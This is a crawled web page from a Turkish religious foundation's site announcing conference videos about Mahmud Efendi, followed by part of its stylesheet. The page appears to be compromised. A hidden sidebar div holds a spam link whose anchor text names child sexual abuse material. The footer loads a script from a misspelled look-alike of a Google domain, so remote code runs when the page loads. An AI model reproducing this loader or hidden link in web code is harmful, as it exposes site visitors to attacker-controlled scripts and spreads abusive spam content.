

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/duyurular/mahmud-efendi-hazretleri-tanitim-konferanslari-full-video.html
body_size: 5030
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Mahmud Efendi Hazretleri Tanıtım Konferansları Full Video - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 
		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Mahmud Efendi Hazretleri Tanıtım Konferansları Full Video</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2015/04/130106042015.jpg" />
<br><br>

        <img width="270" height="170" src="https://fatihmedreseleri.net/wp-content/uploads/2015/03/xx-270x170.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://fatihmedreseleri.net/wp-content/uploads/2015/03/xx.jpg 270w, https://fatihmedreseleri.net/wp-content/uploads/2015/03/xx-123x76.jpg 123w" sizes="(max-width: 270px) 100vw, 270px" />    	<p>Fatih Medreseleri tarafından düzenlen Mahmud Efendi Hazretleri tanıtım konferanslarının ilki Fatih Medreseleri genel merkez binası içerisinde bulunan konferans salonunda gerçekleştirildi.</p>
<p>Fatih Medreseleri Genç Hoca kadrosu tarafından üstlenilen program yoğun katılım ile gerçekleştirildi.</p>
<p>Genç Hocalarımızın Efendi Hazretlerimizin Hayatı anlattığı maneviyat yüklü o gecenin tüm videolarını sizler için hazırladık, işte o videolar.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe src="https://www.youtube.com/embed/7uhQcytG1ec" width="580" height="460" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/ramazan-umresi.html" rel="bookmark" title="Ramazan Umresi">Ramazan Umresi</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-dogu-gutaya-yardim-elini-uzatti.html" rel="bookmark" title="Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı">Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-bolgelerimize-aksam-sohbetlerine-devam.html" rel="bookmark" title="Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam">Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/mtk-olarak-kurslarimizi-ziyaret-edip-denetlemeye-devam-ediyoruz.html" rel="bookmark" title="MTK Olarak Kurslarımızı Ziyaret Edip Denetlemeye devam ediyoruz">MTK Olarak Kurslarımızı Ziyaret Edip Denetlemeye devam ediyoruz</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/duyurular/mahmud-efendi-hazretleri-tanitim-konferanslari-full-video.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Mahmud Efendi Hazretleri Tanıtım Konferansları Full Video https://www.fatihmedreseleri.net/duyurular/mahmud-efendi-hazretleri-tanitim-konferanslari-full-video.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/duyurular/mahmud-efendi-hazretleri-tanitim-konferanslari-full-video.html&amp;title=Mahmud Efendi Hazretleri Tanıtım Konferansları Full Video"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d9f779dba" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='22684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/css
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/style.css
body_size: 2847
content:
body{

	margin:0;

	background: url(img/bg.jpg) top repeat-x #edf2ed;

	font-family:Tahoma, Geneva, sans-serif;

	font-size:12px;

	color:#464746;

	}

h1, h2, h3, h4{

	margin:0;

	padding:0;

	}

p{

	line-height:18px;

	margin:0; padding:0;

	padding-bottom: 1em;

	}

a{

	text-decoration:none;

	outline:none;

	color:#3f6b3f;

	}

a:hover{

	color:#6e956e;

	}

a img{

	border:none;

	}

ol, ul, li{

	list-style:none;

	margin:0;

	padding:0;

	}

.clear{

	clear:both;

	}

/*Genel kodlar*/

#head{

	width:1002px;

	height:195px;

	position:relative;

	background:url(img/menu-bg.jpg) bottom no-repeat;

	margin:0 auto;

	}

#logo{

	width:467px;

	height:104px;

	background:url(img/logo.jpg);

	position:absolute;

	top:10px; left:0;

	}

#duyuru{

	width:425px;

	height:15px;

	position:absolute;

	top:100px; right:20px;

	color:#8c8c8c;

	}

#menu{

	width:985px;

	height:40px;

	top:125px;

	left:10px;

	position:absolute;

	}

#menu ul{

	margin:10px 0 0 0;

	padding:0;

	}

#menu ul li{

	list-style:none;

	float:left;

	padding:0 15px; 

	background:url(img/sep.png) no-repeat right;

	height:20px;

	}

#menu ul li a{

	font-size:16px;

	color:#FFF;

	text-shadow:1px 1px 0 #111;

	}

#menu ul li a:hover{

	color:#94ceeb;

	}

#alt-menu{

	width:985px;

	height:20px;

	top:173px;

	left:10px;

	position:absolute;

	}

#alt-menu ul{

	margin:0 0 0 10px;

	padding:0;

	}

#alt-menu ul li{

	list-style:none;

	float:left;

	padding:0 10px;

	background:url(img/nokta.png) no-repeat left;

	height:20px;

	}

#alt-menu ul li a{

	font-size:13px;

	color:#d8e2ff;

	text-shadow:1px 1px 0 #111;

	}

#alt-menu ul li a:hover{

	color:#94ceeb;

	}

#manset-alani{

	width:980px;

	height:325px;

	padding:10px;

	background:#fff;

	border:1px solid #c1c1c1;

	margin:10px auto;

	position:relative;

	}

#ust-konu{

	width:262px;

	height:315px;

	float:right;

	}

#ust-konu h2{

	padding:0 0 0 5px;

	border-left:1px solid #527431;

	margin:7px 0;

	height:34px;

	font-weight:normal;

	}

#ust-konu h2 a{

	color:#527431;

	font-size:14px;

	}

#ust-konu ul{

	background:#dbffd6;

	margin-top:5px;

	}

#ust-konu ul li{

	padding:4px;

	height:12px;

	overflow:hidden;

	border-bottom:1px dotted #cafcc3;

	}

#manset-kapsul{

	float:left;

	width:705px;

	background:#222421;

	position:relative;

	height:320px;

	overflow:hidden;

	}

.bx-window{

	height:285px;

	}

.bx-pager{

	height:34px;

	background:#222421;

	position:absolute;

	bottom:-35px;

	right:0;

	z-index:99;

	overflow:hidden;

	border-bottom:1px solid #000;

	}

.dyr{

	width: 120px;

	position:absolute;

	z-index:11;

	bottom:0; 

	left: 15px;

	font-size:16px;

	color:#fff;

	height: 27px;

	}

.dyr a{

	color:#ccc;

	text-shadow:1px 1px 0 #000;

	}

.bx-pager a.pager-active{

	color:#4a4c4e;

	}

.bx-pager a:hover{

	background:#b7b7b7;

	color:#4a4c4e;

	}

.pager-link{

	color:#fff;

	padding:10px 12px;

	text-align:center;

	display:inline-block;

	font-size:16px;

	width:13px

	}

.pager-active{

	background:#b7b7b7;

	color:#4a4c4e;

	}

#manset{

	height:285px;

	z-index:8;

	height:320px;

	overflow:hidden;

	}

#manset li{

	overflow:hidden;

	height:285px;

	}

#manset img{

	width:705px;

	height:285px;

	}

#serit{

	width:105px;

	height:102px;

	background:url(img/haberler.png) no-repeat;

	position:absolute;

	top:-1px; left:-1px;

	z-index:10

	}

#content{

	padding:10px;

	width:980px;

	margin:10px auto;

	background:#fff;

	border:1px solid #c1c1c1;

	}

#icerik{

	width:705px;

	float:right;

	}

#single{

	font-size:13px;

	text-align:justify;

	line-height:16px;

	margin-bottom:10px;

	}

#yazi-alt{

	width:700px;
	height:140px;
	overflow:hidden;
	margin-bottom:10px;

	}

#yazi-alt h3{

	font-size:14px;

	background:#fff;

	padding:0 2px 0 0;

	}

#benzer{

	width:325px;

	float:left;

	height:140px;

	background:url(img/cizgi.png) top repeat-x;

	}

#benzer h3{

	width:100px;

	}

#benzer ul{

	margin:5px 0 0 0;

	padding:0;

	}

#benzer ul li{

	background:url(img/nokta-yesil.png) left no-repeat;

	height:16px;

	overflow:hidden;

	padding:3px 0 3px 10px;

	}

#paylas{

	width:350px;

	float:right;

	margin-bottom:10px;

	background:url(img/cizgi.png) top repeat-x;

	}

#paylas h3{

	width:89px;

	margin-bottom:10px;

	}

#paylas img{

	float:left;

	border:none;

	margin-right:10px;

	}

#paylas img a:hover{

	opacity:0.7;

	}

#etiket{

	width:350px;

	float:right;

	background:url(img/cizgi.png) top repeat-x;

	}

#etiket h3{

	width:53px;

	}

#etiket a{

	color:#99999b;

	font-size:11px;

	line-height:17px;

	}

#etiket p{

	padding-top:10px;

	}

.attachment-single, #single .wp-post-image{

	float:left;

	margin:0 10px 10px 0;

	border:1px solid #666;

	}

#ust-alan .wp-post-image{

	float:none;

	margin:0;

	border:0;

	}

.alignleft img, .alignright img, .aligncenter img {

	border: 1px solid #666; 

}              

.alignleft {

	float: left;

	display: inline;

	background: #fff;

	margin-right: 10px;

	margin-bottom: 4px;

	border:1px solid #666; 

}           

.alignright {

	float: right;

	display: inline;

	background: #fff;

	margin-left: 10px;

	border:1px solid #666; 

	margin-bottom: 4px;

}     

.aligncenter {

	text-align: center;

	display: inline; 

	margin:10px auto;

	border:1px solid #666; 

}   

.alignnone {  

}  

.yesil-baslik{

	background:#6b936b;

	color:#043604;

	text-shadow:1px 1px 0 #90ae90;

	border:1px solid #aeadad;

	padding:3px 3px 3px 5px;

	margin-bottom:10px;

	font-size:13px;

	}

#foto-icon{

	background: url(img/foto-bas.jpg) #6b936b left no-repeat;

	padding-left:32px;

	}

#video-icon{

	background:url(img/cam.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#post-icon{

